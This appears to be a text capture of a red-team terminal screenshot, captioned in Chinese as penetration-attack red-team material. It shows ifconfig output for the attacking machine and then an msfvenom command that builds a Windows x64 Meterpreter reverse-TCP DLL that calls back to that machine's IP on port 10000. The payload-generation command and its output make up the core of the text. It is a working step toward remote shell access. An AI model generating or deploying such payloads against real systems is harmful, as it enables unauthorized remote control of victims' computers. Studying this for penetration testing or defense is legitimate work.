 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.12  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::20c:29ff:fe9a:90a4  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:9a:90:a4  txqueuelen 1000  (Ethernet)
        RX packets 1567  bytes 186004 (181.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3617  bytes 4546287 (4.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 66  bytes 9957 (9.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66  bytes 9957 (9.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@saulGoodman:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.12 LPORT=10000 -f dll > 10000.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@saulGoodman:~# ls
10000.dll  Desktop  Documents  Downloads  Music  Pictures  Public  saul  Templates  Videos
root@saulGoodman:~#
渗透攻击红队